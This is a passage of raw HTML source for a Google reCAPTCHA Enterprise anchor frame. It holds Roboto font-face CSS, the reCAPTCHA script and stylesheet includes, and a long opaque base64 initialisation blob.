  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LS1LOBcZ8EXD-4PZtRfqfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LS1LOBcZ8EXD-4PZtRfqfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LS1LOBcZ8EXD-4PZtRfqfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22eXrCj8ORwr/Ds8KIFGfDv8OdwpXCuXxlTFrCoMO/FcKFM3fDq8OeKMOROlPDmsOdDcKqWxPDi8KQIcODw7wiw7NGwrbCl8OsB8K0w5kMw4paf0/CqsO/SMKTwrDCusOQwrl9w4PCqsOLZUoowrfDmcO0wrFpw4nDtMKnw4UBwoDCjWrDondTJgdTw6wIwq/ClUbCqyTCkFB1dUEfWMOaEMOxwrvClD/DiyfCnsOoWHU8e8K4TDExw7AXR2RmwrglwoTCncKbw7XDtcOheTRGw57CjsOxw6NaGcK5NjPCkMOnw5g7wrI/[base64]/CikTDuxAWw4J/GMOdwpBZw5rCu3B/w6HDqcKnwpJEMcK2wofCg1/DhcKzw6ZADDoVwrDCg8O0wqPCugIDSWkfJ3PCp8KSwpXCuMOywqxuw6Ilw7nCoMOZw7VueV/[base64]/w741N8OFwqMBBD3Ds8K/QsOAw47DtMOcwqLCsx/DqsOHw6xpH8ORdcOAfA7CujTCgMKQPF7Dk8KKAcKUAUjDgMO8OBcJw6nDjsKfL8OmIkzCnBvDiMK6wqfDmFkdTXI/wrkIwrc2w5zCmFjDvcKewr3DpQQCDQ0Pwp8hMhc2RhjCgMObD8KeJ0VNNCbDgsK9KEfDs8KxZ17DqsO9J8OpwoMcwpQaXhrCosKSwrPCgcOkw7nDrMOvw4bChMOQwqXCsMOWRsO2fRDDgEjClMOQScOHwpgdWRhfCSXDgTUieG/[base64]/CkMOHwrU3w5bCljPCtsOwbMO9wpLDtsK8wpUTHMOUKMO1w5PDujTCm8OGwr/CrkbDtSgCd8OmWcKcYsK/w4g0wpzDrDc9M8OCw5nCqmh4TMOlwqLDnsOzG8K1w4LDnsOow7NZXF5+wq8jVcKfw5XDujIewpHDkmfCmybDtsKMw5MfUcK+wrR3KBIbwpzDt3VIa0cpRsKHRcOVXzHCizDCq20NGzMyw5rCsGUZcMKHJMOQai/DkUtHHMK/w5UOdsO6woN+UsKZwrvCjnc+ZH1CMAY7PMKsw6TDkMKIGcOjw6ZlwpjCmgbCsgBow7vCnlHCgcKewqgzwonDhxHCp3xjwowWw5LDnhJwwoQ7w7XCvUTCsxFRCUpBfx9BwrjCu8Ojf8KAVAYjXcKowp/CnsOAw4fCocOdwoQ2fBnDnAkxw6g+ccO3w47DqmTDu8KVw58Sw4HDksKiUg7Cu8KYw6jDqCMnVmTCvMOXwopPV0hqUsO+w7TCm8O2EFEdwpbCm8K9w73ChsKDwqkZPsOZXsOuw4MQw7rDjHNxFzxfBMK5AGDCh8OjQkgjw4bCusK/w7xoPRHCgC7Cq8OqJMK5dVnCsAR2w78YJ0nDuMKFdcK7JW5FPcKlHGd5wr0yw53CnMO/axfDo2txw5PDmsO7w6wuwp/DiMO0wp/[base64]/CcOOAyHDu1TCs8K+EHYXw7ASQi7Chyl1wp3CtcOue8KWXsOUDsKAw6rCscOpwpEfw7UuWx7DuG1gQEttw7kxScKnw5gDwrXDjUIpBcOpYnhFX8KCwpTDtB4XwottcQrDqSbCgVHCpTfDocOMU8Knwq56CCZpwodfw4d4wpR8S1bCpcKCRw/[base64]/[base64]/CiXXClzbDrcKBJEDCgsO7wo8eJjA2JV7DsSLClsOkPSlVw5hyIjXDicKkw4x7w7cpccOBw7cpwpHDncOGw5UPd3A8VgjDtsKQDA/CqMKrw7XCnMK1w7sxAsOqX1xcTBvDrcKRwpcqNnHCnMKawpVSRDl/[base64]/wqzCrTLDsATCtMOSRnsTWsOtcgHCsVYDOksjwo/DscOODBdmdcO9QMK9woNjw6vDucOAw59MIRsIIUhpKMOKcMKWf8OuLyTDu2bDolnCt2ZwCAUiwrJ2HXvDqGFMLcKFw7YYacKrw4xXwrZvwoTCtsKSwpTDsBDDtWDCmjIpw4xxwrTDrcOxw5PCpzoHw7zDvU/CocOZw4M+w6vCnmHCuwlSSm0KCArCg8KowpFMwqbDmynDucODwo4Dw7DDlMKJPcK8KcOlDjnCviYEw4fCtsOlw4vDp8OLGMOtNg5AwqJbHhnClMOXwrA/w6fDnm3CoUvCk8OkUMObw7M5w71XXkDCiEDCmwpMai3Cs2PDoMOCGjPDs1d9w4/CrsKXw7rCkUg9w65WF37Cjzd7w6HDjMOUX8OHYCIQHETCuj7CicOMwo3DtMOBwpnDlMOQwqV6w4bCoMOYdgEwwrwSwr/[base64]/[base64]/DkGfDvnnDs3gQw7nCpXvCsMOZUsO0XCI+OnfCq8K9wrtnw65qwotGw5TDoMKifMK1e8K9wqp9fiJ1fcODZ3cYwq1UHmsLwqUpwrF2ZSMCByZ8wqDDtATDkHPDucOtwp44wpbCgQDCnsO6RHrDoEtewr/CpWZIYTXDpQ9Kw6fDm2s8worCvcOMw4rDoDHChDLCmHJyZxoUw4jCkzwTwqzCtMONwq7DuFcMwosnM1PCr2NMwqDDl8OdLS7DjsOpYw3CsjXCvMOqw5rCuMKFwoTDhMOsTkPCrcKoBAskfsKUwrPChD0qR2gvZ8KOHcKcYnnCrlzCgcOOcw/[base64]/CrzDCv8KMw5M+w6PDlcKQw4tANA7DmcKhR8KeGsKDQcKkEMKzfsKITB1DQRrCkQPCvsOqVGrCi8KMw5rCv8OHw57ClxPDrSQ3w4HCvlc1QgXDun4mw4PCqn/DmTAuexbDpCxXJsKew60aHHTCoMKjNcKnwozDksO7w7XCjsKYwpAHw50GwozCrxl1PF00f8KZwosRwogdwq09w7PCusO6GMOZeMOoFExfcXwCwpRrKsKpFMOmecOxw6ADwocAw7LCqBJ7XcK6w4fCm8Ovw584w6jCoG7DkcKAX8KbCgFqYl/Dq8O1w7XDtsOZwqfDqCPCgmVJwpQdBMKWwp/DjA/[base64]/CrMKCSsKpw77CtcKTw5FIwr0VJMK5Hz3ClsOkw5jCp8OswoU3EMKWdRnCnsKzwpnDjXpcEsKcMATDo3zDv8OQK2sGw7RrP8OZwpXCjl1PL39Iw5fCsk/DkcKvw7vCkjjCk8OpNijCrlA1w6p1wqzCrUrDtMO/wr7CncK0TkI8K8OMTGgWw6LDvcOleQElw6cvwp7CiMKtSV49KsOiwps7ecKjJjxyw7LDqcOFw4NlR8K4PsKXwqoRwq5eO8OBwpgCwpzCnMOUImTCiMKww7x6woZLw5nCgMKdd0l/[base64]/CignDq8KAQAZywqZZwqMzRMK4w6XCiMKeTFnCoMKFw6Qkw5N1woBeeTjCq8OzwqgCw6HDmj7Cpj/Ct8O6M8K8VhJGXz55w67DvlYfwprDs8KWwqbDmCdHB3jCvMOeJ8K0w6VLfT1aaMKQAsKQGHxDD27CpsKoNlVmw5QbwoF7HcOQw4rDisO7SsKpw6IhEcO3wr3Con7CrxtSIU50BsOww5M3w511e306w6bDqW/CtcO2CsOjZjjCnMKWw6gZw4UzcsOINWLDugHDrsO4wp8PX8KvQiQ5w4PDtsKuw7lQw77Dr8KDWMOjCjdCwotsOFJcwpNAwp/[base64]/CusK5wqnDuB0lPRvCkQvCukM+LyJ6woEcfMK2EWZ0w5zClxTDr3XCs8K6AcK2w6I/X8O8wqjCvmLDrRwBw6zCl8KSeHQowrfCr0VnUcKBIE3DqsOxE8ORwqEswqkVwqwywprDjRHCgMK4w7UDw5HCksK0w4ZUYwTCoSfCu8KawoFFw6/Du3jClcOHwoXCig1BU8Kwwqhgw5Q2w4NrRXPDi21pUQTCr8OVwoPClXsCwoQ6w5AMwoXClcO+eMK9I2XCjMOKwq7CjMOpG8KENDDDjwcbOcKPPClfw6nDqg/[base64]/CmMKaSDrDqi7ChxvCh8KcPMOewrw6wrnDhjRgeA1vw6FjwrQGSMO0Y27DpSQ/c23DlsOqwp18U8O9WMOmw48pdsOWw4szG2IVwrDDh8KiAQDDg8Ouwr7CncKuQQcMw4tyHQZ5XQbDuQxyWF5SwqrDqmAGXW18SMORwqPDnsKLwoDDq3k5OATCkcKOBsKUHsOLw7fCkzcaw50uenvDrQAnwpHCqBgCw67DvwvCn8ONcsKUw78pw7xCw4Iswod+woBiw7/CuDc5KsOCacOILBHCgk3ComAjSBBNwoIZw6knw5ZQw4RRw5fCtcK9bMK+w6TCkUNKw6w4wqbDgzgAwqYZw67Dt8KnQBDCmy8SZcKGw5U6w5ESw4TDswXDr8KIw5MHNHglwrAjw41Zwp4MAydsw4DDo8OcCsOCw53DqGRKwrxmR3BRw5vCt8KHw6hMw4/DmBwJw5TDlwN/bMKVQsOJw6bCnWFZwrXDtx45O3LCphImw5gQw4jDqxZiwrUrNwzCkcKAwqvCuXbCkMOGwrQHfsOjTMK3Tz0Bwo3Duw/CpcKrdABzOToTXArCuyoeH2oZw7cVfTw0IsK5w6g1w5HClsO4w43Cl8O1IXJowrvCpsKASncFw7/DtWc8c8KgCEZkbXDDlcOTw7fCscOzZcObC0kGwrZfehrCr8OxfFXCqMK+MMKSbXPCiMKAcAsvZcKmPHjCgsOiXMK9wp7CjhlWwrbCrkomJMOnHsOeQURwwo/DuCtDw5stOjAwHFYPPsKMSVgUw5MVw73CkQt1YjDDqWHClcKBagcOw6Qhw7deIcK9cmx0w6DCiMKCwr8IwojCiHPDscK0fzk7Vy8cw5Q4V8KPw6TDkVgYw7/CpxBUeCLDmMKlw6vCocORwr47wofDuwRKwqzCicOEMcKBwo4Mwp/DjnHDnsOLPD1CG8KNwp0Vd3Enw6IpF202GMOOB8OLw6/DjcOLPCwiIRkqKsKcw60awq9oGizClkoEw7rDsGNVw5hEw53CkBtHcXfCpMO2w7poCcO7wpnDlSjDqsO6wrLDosO9QMO/w6fCrV4cwqVDesKVw6jDhcOBMmYAw4XDtFrCm8K3OT7DnMODwoPCm8OYw63DpTTDg8KWw6bCo3EcP3IIVmFTVcOwGRlFcgN+LC7CuT3DmF17w4fDnQQLPcO/w7spwr7CqkTDnA/[base64]/DjcOzFcKywr3DrQxAEMOYwpVEwpYjwpx5T2slB1AlEcKlwpXDo8KaTcOZwovCpDB8w6vCvhtJwqVxwpsDw7U5CMOrbcOHwpovQMOywoY1UQh0wqcZFUtpw6tPeMOTw63DiBHDm8KbwrTCpxDCjyPCicK6QsOMZMKbwp8cwqIXM8Kqwo8VY8KXwrY1w4/Dr2LCoEZZMxDDuCZkHsOewobCjMK+A0fCqlNNwpM6w7MOwp3ClTcLUnbDnsOWwqMZwrLDkcKQw4VGb0s8wojDtcOiw4jCrcKwwopMdsKJw6bCrMKlXcOKdMKfISIMBsOuw7/[base64]/[base64]/E8K3w7BpHcOiwpsGW1oTw6zDm8KfJcK4wozDk8OECsKNGlzDiMObwpUTwp3DvcKlw7zDtMK6RcO9HwU7w6wqZsKWUMOIbB81woouKwvDpkENKXMow57Dj8KRwqBgwrjDt8OMWTzCiCzCp8KUOcKvw4TCmE7Cr8O/DMOhM8O6ZHBRw44vSsKQJcONH8Kaw7XDqgXDoMKDw4YYCMOCGETDk2xVwoETasOpEQNEdsO7woRdFnDCo2zCkVPCgg7Ch0gRwq4sw6TDux/Clxouw7J6w7nCqwvCoMOPV17DnHbCvsOXwqbDlMKXETTDjsKfwr4lwrrDuMO6w4/[base64]/Dq8OYRsOnwqhGw47DkcKlVy8gw63Ck058w6JhbGIHwpPCqSPCuH/CvsKJXTfDhcOEcng0Yj0xw7ILDiZLUcOTDXppPWoiAUlsYcOzEsOxVMK6FcK3wrkXJcOJI8O2fEHDjMO6BA/CmBLDmcOTecKyQmRLfcKHbQrCgcObZcO4woRYYMOkSmvCuGcuVMKfwrXDqFTDmMKnExcFBErCjDNSw4hBfMKyw6PDozZpwrw7wp/DiCbCln3CpmbDgsKBwoMUF8KqH8Khw45uwpjDvTPCrMKSw73Dm8OUDsKHdsOdPywRwoLCtH/CrgrDiBhYw6lYw7rCv8OJw7BAM8OHX8OZw4nDg8KqXsKBwpvChEfCjVLCuzPCq2Bzwpt/aMKTw5VLT1Emwp3DjVhtf2XDnWrCgsOTb09bw5zCrjnDt1Y1w4N9wq/[base64]/Ck8KOScOhwqPCkMKkwqJ1dsKOw4TDhxnDgEnDsCLChUfDvsO0CsKKwoTDg8OHwoLDiMObw4/[base64]/[base64]/[base64]/ZcK9fVPCv2bCnQrDg07ClsKBVcKXA8OBU1/[base64]/Dh8KYw4LCoMOew4kFw4YSwrkRwr/DpsKaLQtOw7JnwpJIwpjCrh7Cq8OYdcKkcEXCkVlHScOvYENUeMKlwqvDgCfCsVc/w6lKw7TDlsK2wq91HcKjw7cpw7l8dEIBw45oPmQew5fDtzfDt8OvOMO9TMOcL205Xy1nwqHDj8Orw75EYcO8w70vwoYHwqDCh8OaESFKIEXCisKbw5zCjEnDpcOQQMOsUsOHWBrCqcK1e8KGFcKGRQLClRo4cW/Cr8OYFcKhw4bDtMKDA8O2w6I1w6ogwprDjCd/[base64]/wrs8Z8OrezxDRMOgwo7DicOywr5zNMO8w7vDl28FwpbDvsOdw47CusKwwrtSw7TCkXzDgTjCl8Kzw7nClcOIwpbCgcOXwqPDkcK9Vn8pOsKHw5BgwoMFUS3ConrCscKWwr3DgsOQCsKwwrbCr8O/JWMFTDMofsOvUcOawoHDm1/ChARTwqXCisKYw73CmyLDoVfDmxrCr1nCpWYJw6ciwo4lw6t+wp7DsQ4UwpFww5bChsOPL8Kyw7YFdsOrw4zDtHzCiUJVTXZtGcOVRXzCgsK/w4RwUzbDl8KvE8OvPjFKwpQZY2VsJzxuwqtnY389wp8Iw71fTsOnw6x2Y8O4wrnCkHVRUMKhw6bClMOfUMO3T8ORWnbCqMKJwoQtw6hZwo87bcK6w5VGw6/CmcKEMsKJbF3CmsKew43Dg8OfS8O/A8OWw7I+wrAiZG0ZwpDDicOfwrHDimjCn8K8w6dwwpnCrTLCkjksfcOHwoTCizRZNTDClxgORcKuDsKFWsKcMW7Dkit8wpfDs8OyOEDCgnoXe8KyeMOCwpdAV0PDplBMwonCtW9CwqbDjhUfZcK/RMK9RHzCqsKrwpfDqCPDkUUpGcOCw6zDn8O0UBPCicKeEsOmw64hclPDvGwUw6LDhF8zw4ZCwoVZwpHCt8KWwoHCmV46woLDmzwOPMKrflA8acOxWlMhw5xDw7Q8EmjDjnPCtcOGw6dpw4/ClsONwpNQw4NLw5Jhw6bCscOsNcK/Ewt6TADDkcKEw6wjwp/DicOYwq8edjdzcXMMw64UXsO1w4oKRcOAcwNHw5vCrcOqw7fDsRBKwqcIwpfChTvDmgZIesKJw5PDicKiwpJzOwLDr3TDjcKawppfwok6w6t0woo9wowIJiHCuz99VD8EFsKeRV3DuMK2P1fCh0oWfFZAw50awqTCrzYLwpxRHnnCkyFuwq/[base64]/DpMOtwqkAwr49JUgLQBbCgjzDvy/DhXzCn8KbBMO8wqjDsjDCs3kCw4oFXcKzNlnCv8KBw7rCo8KyLcKefhVTwqhiwqwPw7xPwr0JSMOELzw5ExZ2e8OeOXPCoMKpwrtswpfDtiJkw79swoUowoAUcF1PHGc9LsKqWizCvVHDi8KfXGhXwoXDmcOcw60WwqXDolQEViwGw6/[base64]/DicO2OHRQOkcTwqjDmEfDglbClRDDnMOXLcK8F8KowpjCpcOqMA9owo/Cv8OsDC9Gw7/DnMOIwrnDssOsa8KXZnZ2w6shwoc6wpHDmcO/wo4pNG7CtsKqw5x/egMYwoIrFcOnOzjCrlgCSVZRwrVjUMOORMKXwrYLw59HIMKhdBVDwpFUwo/DlMKDeGpww43ChMO1wpLDgMOSN3/DhWYtw7zDiRscQcOCDE87TEbDjC7ChAFBw74yOXBBwp9fasONeBVkw6jDvQnDnsKTwpxxwqzDgMOHwrvClxEZMcO6wrbCs8K+R8KSaALCkTzCrW/CvsOsSMKuw7k/w7HDrxM2wqduwrjCi3YVw4DDg2XDssOOwoXDncKyFsKNcUxQw6fDixQjOMKSwrYWwpZxw4cRFz0vXcKfw6VZIAc/[base64]/CgkIVNsOFw5ciU8Ofw584VGxXBsO6XcKNFGvDvANBwoZMw5rDlMKZwrNcbsO7w5rCrcOdwrLDgmvDklpvw4nCucKawpPCmcKCS8K/wpgAAXRJXsOfw63Cj3wGPx3CpMO6RVVMwq/[base64]/DjcK3a8ORPsOowodzw609DRpdw5XCiF7CosO9HcObw7RcwodYE8OUw7h9wr3DtwdcLQE9RGwYw4Z/[base64]/DtMOww5AQDsKDw7zCpcOCUsOWw6QGezTCiknDnxR/w4rCsH5zX8KERV7DnCl+w5BxXsK8O8KMF8KBS0QawoAAwo1sw60vw5p0w6/Dkg04RicQFMKew5psHMO/wpjDqMOeEsKyw6TDuF1DAMOod8OlX2LDkS90woxbw4LCvGBaUx5Ww7zClHA+wqgkNsOpHMOOFg4OKBxEwrjCpHBgwoPCsEnCszbDqMKrVEfCuWxCAcOtw41yw4woGsO7HWUjUcOpR8KVw7tNw7k/OxZle8O9w6XCjsOhPMOFATHCpcK2BMKSwpTDrsOuw5YJwoDDlcOpwqVKKTQ8wpbDn8O6TULDg8OhR8O1wpIpWcOybkNKPQ/DhMKxCsK/[base64]/CuSUYYcKpBcOaQ2/[base64]/[base64]/[base64]/DkGhAfEHCtDNxw43CrCvCiCYow7JyN8OQw7jDuRLCksKSwpARwr3Cqk5swolIXMOJZcKIWsKgaFjDpD5xIXs5GcOlIikVw7TCglnDo8K6w5LCvsKKVxsOw7BGw7t8RU8Uw6HDohLCsMKBHnvCnBfCrW/CtsKTG1cNM1Q/wpTCuMOXMsOmw4DCssKGB8KTUcO8WwLCgcOFHGHCncOJZjdNw5BEayIYw6how5Uaf8OUwp9BwpXCj8OcwqNmTBLCqgtmSFbCpVDDpMKLwpHDhMOqIcK9wr/Do3MQw5pjSsOfw7loIyLCoMKnBsKMwo8NwrtLc0IxF8Oow6fDs8KEWMKfOMKKw5vCkCR1w6rCsMK7KMK2MhbDg2UpwrzDt8KlwoDDisKjw71AAsO6w6Q5OcKlL3I3wo3DixcIbFkAOBfDoGjCoBouUATCtMOew4c5LcKGfTQUw7w1ecOwwrRQw7DCrhY1VMOcwph/Q8KbwqQzRmQlwpgUwoBGwqXDlMKjw6zDinFiwpZfw4rDgRsMTMOIw59AecKseGLCpSrDiGobYMOFZXzCgEhIDMK2YMKpwpzCsF7DiFwBwqMkw4hKw7FIw6bDlMKvw4vDh8K4SjXDsgwMbUB/CTwHwrBnwqUDwopEw7chASbCmjDCn8Kww4FFwr5kwpbCpxlCw4TCg37Dp8OQw7LDo1LCuAvDtcObB2MaCMONwowkwr7Cv8O0wrkLwpRAw5oxQMOnwp/DtcKuNyfClcKywq1ow7fDmxpdw4TCgMKRCmEQfznCrztzQMOaaGHDucOTwpPCnzPCnMOnw7fCisK6wr4/dcKGR8K3G8KDwobDiVkswrhkwr7CgUsWPsKgZ8KjUjjDp1szacKlw7/Cm8OsGCtbEBzCgBjCk2DCh0wCGcOEVsO1aWHClnrDhBHCkGbDnsOqa8KBwonCvsO+wrNbPjLDicOPD8Owwq/CusKNOsOlbRlWamTCtcOzDMO9Igskw5xtwqzDoCwHwpbDg8Kaw6tjwpgmWyMuBCMXw5krwp3Dt2IufMKvw7jChQwJPirDvSgVJMOVaMKTUw3DicOEwrAuK8KHAglHw4kfw77DgMKQKWbDmW/DrcKuG3okwqTCjsKdw7fCtMO7wqfCm2w5wq3CqxHCqcKNNH9ZTQshwqDCs8Oww6LCq8Kdw4k1XyZTZkRMwrfCkFbCrHbDvcOkw4nDtsKkUmrDvlvCmsKOw6rDusKNwpMCFifChDIpBhbCncOeNEHCg3zCr8ODwpvClWkgLh01w6vCsFjDhRBRaAhdw5rDtUpSTxE/HcKYScOJICvDgcKCWsOLwrU9akA+wrXCgcOfBsOmHHsYR8KSw7zCok7DoUs6wr7Dk8OvwonCs8O+w5nCs8Kmw70Bw57Cl8KAGsKjwofCnz9Hwq4oDHbDv8OJw6/[base64]/[base64]/Dp8KvWsK5wphVwqgtw4/CvwgRwrIiwoTDr2piwrHDu8O7wopoXzzDmEMKwozCqkbDiV3DtsO1NsKnXMKfw4nCocK0woHCtcK+AsKfw4rDrMKfw7E0w7xJNV88UFdpBcO0R3rDvsKpUsO7wpZYFVB+w5JTV8KnFcK/OsOsw4towq9JNMOUw6pdHMKIw780w7FyGsO0B8O9X8OmKX4vwrHCt1LDtsK7wobDhcKHTcKoTWkwL1IsTUFQwqkHRH/DlcO+wqMDPig1w7UsAFXCq8O2wp7CtGXDkcO5b8O1JMK7w5g3S8OxeS86aVUCdj/DmAvDisKlTcKmw6nDrcKlUBTCg8KqaiHDi8K/[base64]/ClnU2w7DDqklXTFdKPsKow58bP8KwB8OqNcOAG8OVF3Z2w5o5VkjDksK6wrbDg23DqlQQwrgCO8OlDcKFw7TDqWxYRcOkw47Cqg9dw57ClcOKwrtgw5fCuMKUBi/CnMORbFUZw5nCmMK0w5U5wrEMw53DkyB5w4fDvEZkw6/DucKRZsK9wpB7cMKGwptmwqIZw7nDmMOTw5lMHcK4w67CtMKhwoFQw6PCocK+w6DDrSzDjw0rSEfDtmRMBhUDGMKdIsKdwqg1wqVQw6DCiQs0w687woDDpDfDvsKZwrDDm8KyB8OPw54LwrNubBVvJcKnwpc8w6TDsMKKw6zCiH3CrcOiVAwudMK3EENtagYXRz/[base64]/Dj8OkwqPDmcO3dAEZN8KhwpvCmHTDtwZAPMKMHMOhwokVBcOiwpHCtMKPwrzDlsONDAtCQx3DkB3CnMOnwr/CgTUHwp3ClsO6WF3CuMK5Y8KpNcOzwq3DuxXClh4+YinCqzQCw5XCjHFqVcKzSsK/[base64]/CpMKWwolcwpXCkjzClcOsJRxYAkTDgMO3cCUQw5HDgD/[base64]/DlsKbw4zCkWMAw5vCm8OSXsKkwqYZNlfCnMOhYhtHw4XDpg7DmhFWwodGAGtHRkHDmWPCosKYO1bDoMKbw4RTeMO4wpbDi8ObwobCgMK6w6jCgG/CmkfDiMOmcEfDtcOFUxbDs8OXwr/[base64]/CvMO5wqTDgMKiwq/DmMOHIcKMZ8KbwrjCqcKUwrfDvcKGDsO1wrAUwo1GRMOIw7jCh8Ouw4DDl8Krw4HCtAVLwrnCtD1jMSrCjAHCnxwjwojCoMObeMOLwpXDpsKQw7QXc27CrxjCuMOiwofCq24MwrYNB8O0w6LCvMKxwp7CocKIOMOEIsKRw7bDt8OAw6fCrhXCrXsew5/Crw/[base64]/csKYOMK1wq7DnSY9GXnDpzF0w6JcwpArZC5xP8KgZMKIwqYKw6Iyw7V4bsKVwph+w5lgYsKpCcKXw4twwo/CosOuA1dOXwDDgcOzw7vDgsK1w47DnMKuw6VROXDCucO8RMO1wrLDqTcTIcK4w7dAfjnCiMOcw6TDjTzDo8KGCwfDqw7CgU5hfMOaJg/[base64]/DhzvDmixkwoFbF13CkMOfw47CksK/w4fCuMO8c8KDYsOfw5HCjBzClcKRw4JFwqrCn3Juw57DucKkJDgAw7/ChQjDqA/CtcOWwo3Cg0g4wo9RwpDCgcO6OcK6csOXZlxCPi47L8KHwp48w6sdaV4eZsOyAUcILU7DqxpHd8OrdxY4K8O1Cl/DhC3CglAXw5hpw5/CjMOtwqgZwrHDsjsiJgVUwpLCusO2wrHCn0LDjhLDs8Ouwq1dw4XCmh4UwpfCogbDk8KMw7fDu3kowpkAw6x/w4nDvFHDjWjDkAXDjsKiAy7Dg8KkwqjDoF0pwrIuDMKqwpRxMsKMVMOVw6zCusOtJwnDk8Kfw5duw599wp7CpnNdYVPDt8Oew7nCugdlVcOiwqDCj8K9SGHDu8OPw59rVsO8w7UiGMKVw6cZFsKoBjbCmMKpOsOsewnDvmV6wpUSQmPCk8Khwo/DgMOUwrnDqsOsPEMxwoLDl8KGwpwyekfDm8OmQ3DDhMOYTXPDmsOZw4IrYsOEX8K8wpcgd2LDiMKxw6XDlS7Cl8OAw4vCqm/DssKDwpohcEZXB0wGwoTDqMO1Sy/[base64]/[base64]/DmmxCw5XCnwnDtcOpwpnCksKgAcKvHwUnw7zCtn1KwqQdwqFgGUdqUHPDo8OFwqpzSRYRw4/ChhbDshDDoAweEldGLygzwpR2w6vCm8OWwo/Ct8KYfsOdw7cCwqAnwpE8wrTDgMOpwo3DvMO7EsKKPTkdfWlzTcOEw695w5EUwpUcwqTChR8wQlkJWsKJIMO2UlLCucKFTl5kw5LCucOJwpLDgTPDpS3DmcKzwr/CtcOGw6gxwqDCjMOJwpDDqBVbF8K2wrXDlcKDwoMxasOZwoPCgsOCwqA/DMO9MAnChXMmwoPCl8ObOEXDrS92w4lyZgJ4bGrCqMOYXgsjw6Zyw5kMYDtfSlYtw4rDiMKqwqY1wqYpLWcjVMKhLjRNLMOpwrPClsKlSsOYXMO2wpDCnMKbPsOjPsK7w48ZwpoVwoPCmsKDw6o+wopaw4/Cg8KWAMKPWMK8VjfDhMKxw48vFWjCmsOAA2rDrjjDrEzCinIMVGvCpxPDsG5SPE5Kc8OYZsOrw4FsfUXC